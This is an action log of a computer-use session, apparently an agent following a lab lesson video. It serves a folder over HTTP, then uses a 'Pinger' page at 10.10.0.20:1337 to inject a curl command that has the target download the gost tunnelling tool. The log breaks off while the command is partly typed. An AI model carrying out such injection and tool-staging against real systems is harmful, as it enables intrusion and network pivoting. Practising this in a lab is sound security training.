{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+4"}

{"action": "type", "text": "gunzip go"}

{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [428, 160]}

Skip the lesson video ahead to the Pinger part, pausing on the ip a output
{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}

{"action": "key", "text": "Left"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "space"}

{"action": "key", "text": "space"}

Watch the video's gost download request through Pinger, pause it, and return to the Downloads terminal
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Right"}

{"action": "mouse_move", "coordinate": [523, 254]}

{"action": "key", "text": "Right"}
{"action": "key", "text": "space"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+4"}

Serve the Downloads folder over HTTP with python3 -m http.server 8000
{"action": "key", "text": "super+3"}

{"action": "left_click_drag", "start_coordinate": [362, 205], "coordinate": [73, 205]}
{"action": "left_click", "coordinate": [433, 183]}
{"action": "key", "text": "super+4"}

{"action": "type", "text": "p"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}
On the Pinger page at 10.10.0.20:1337, replace the request with the saved curl gost download
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [412, 24]}
{"action": "left_click", "coordinate": [489, 279]}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "type", "text": "curl http"}
{"action": "type", "text": ":"}
{"action": "left_click", "coordinate": [531, 274]}

{"action": "left_click", "coordinate": [450, 247]}
{"action": "mouse_move", "coordinate": [450, 247]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [598, 236]}
{"action": "mouse_move", "coordinate": [585, 245]}
{"action": "left_mouse_up"}
